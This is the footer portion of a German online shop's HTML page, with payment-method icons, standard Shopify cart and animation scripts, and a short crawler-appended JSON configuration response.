2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Haltungshelfer</a></small>
        
          <small class="copyright__content">Alle Rechte vorbehalten</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://haltungshelfer.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style> .ynk-versprechen {display: flex; flex-wrap: nowrap; justify-content: space-between; align-items: stretch; gap: 6px; margin: 15px 0;} .ynk-tbadge {flex: 1 1 0; box-sizing: border-box; display: flex; flex-direction: column; justify-content: center; align-items: center; text-align: center; color: #3d4062; font-size: 14px; font-weight: 500; background-color: #f7f8fa; padding: 10px 5px; border-radius: 8px; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05); height: 100%; min-width: 0; line-height: 1.3;} .ynk-tbadge svg {margin-bottom: 5px; stroke: currentColor;} .mobile-break {display: inline;} @media (max-width: 480px) {.ynk-tbadge {padding: 6px 3px; font-size: 13px; } .ynk-tbadge svg {width: 30px; height: auto; } .mobile-break {display: block; }} .price__compare-price {font-color: #717171 !important;} .blinking-dots {margin-bottom: 5px; padding-top: 5px; font-size: 14px; color: #289237; display: flex; align-items: center; gap: 6px;} .green-circle {animation: blink 1.5s ease-in-out infinite alternate;} @keyframes blink {from {opacity: 1; } to {opacity: 0.4; }} .price .main-price {color: #cf3e3d; font-weight: 300;} </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3f:24:72:23:7e:76:43:56:46:37:4a:65:75:60:37:7b:31:4e:44:6f:6c:5d:37:31:3a:36:55:43:58;keras;qmo4vgt9lzvdogbs00pi9qalmeixqww1i7o4hoeoe7jz2x8w4mhm28va58rv5d1f2bfqk9o7","weights":"../weights/3f247223.h5","biases":"../biases/3f247223.h5"}